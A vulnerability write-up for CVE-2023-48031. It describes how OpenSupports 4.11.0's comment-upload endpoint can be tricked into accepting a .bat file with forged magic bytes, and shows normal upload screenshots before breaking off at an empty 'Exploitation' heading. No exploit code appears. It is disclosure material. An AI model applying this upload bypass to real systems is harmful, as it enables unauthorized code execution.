CVE-2023-48031
Product detail ⌗
Improper File Type Validation vulnerability in the ’api/ticket/comment’ in OpenSupports version 4.11.0 allows an attacker to bypass security restrictions and upload a .bat file by manipulating the file's magic bytes to masquerade as an allowed type. This can enable the attacker to execute arbitrary code or establish a reverse shell, leading to unauthorized file writes or control over the victim's station via a crafted file upload operation.
Prerequisite ⌗
Install OpenSupports from official OpenSupports Github repository
GitHub page
OpenSupports version 4.11.0 released on Jan 11, 2022
Installed OpenSupports version 4.11.0
Normal flow ⌗



Click upload file and select acceptable file type which are below:

JPG file uploaded successfully
Now, upload restrict file type such as .bat file without an acceptable filetype magicbyte. The result is it cannot be uploaded because of invalid file type.
Exploitation ⌗
